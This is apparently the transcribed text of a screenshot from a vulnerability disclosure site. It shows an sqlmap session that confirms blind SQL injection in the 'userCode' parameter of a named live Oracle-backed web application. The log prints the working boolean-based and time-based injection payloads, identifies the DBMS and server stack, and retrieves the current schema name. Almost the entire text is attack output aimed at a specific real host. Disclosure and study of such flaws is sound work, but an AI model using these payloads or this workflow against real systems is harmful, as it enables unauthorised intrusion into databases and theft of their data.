 管理员: SQLMap
[14:05:38] [INFO] GET parameter 'userCode' seems to be 'Oracle AND time-based bl
ind' injectable
[14:05:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:05:38] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:05:40] [INFO] checking if the injection point on GET parameter 'userCode' is
 a false positive
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userCode=null' oR 11=11 anD '1'='1') AND 3499=3499 AND ('vzhM'='vzh
M&Ip=123&nodecode=123
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userCode=null' oR 11=11 anD '1'='1') AND 6110=DBMS_PIPE.RECEIVE_MES
SAGE(CHR(65)||CHR(69)||CHR(87)||CHR(112),6) AND ('BJlr'='BJlr&Ip=123&nodecode=12
3
---
[14:06:53] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:06:53] [INFO] fetching current database
[14:06:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:06:53] [INFO] retrieved: RICS
[14:06:58] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'RICS'
[14:06:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 86 times
[14:06:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\rics.lianlife.cc'
[*] shutting down at 14:06:58
D:\Python27>
www.wooyun.org